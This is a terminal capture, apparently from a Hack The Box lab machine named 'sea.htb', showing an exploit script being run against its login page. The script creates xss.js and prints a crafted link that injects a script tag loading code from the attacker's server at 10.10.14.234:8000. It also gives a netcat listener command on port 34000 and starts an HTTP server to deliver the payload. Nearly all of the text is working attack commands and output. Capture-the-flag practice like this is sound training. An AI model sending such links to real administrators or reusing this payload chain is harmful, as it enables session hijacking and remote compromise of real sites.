 ┌─[us-dedivip-1]─[10.10.14.234]─[froggiedrinks@htb-veyr7jqbxk]─[~]
└──╼ [★]$ python wonder.py http://sea.htb/login.php?page=loginURL 10.10.14.234 34000
[+] xss.js is created
[+] execute the below command in another terminal
nc -lvp 34000
send the below link to admin:
http://sea.htb/login.php?page=index.php?page=loginURL?"></form><script+src="http://10.10.14.234:8000/xss
.js"></script><form+action="
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...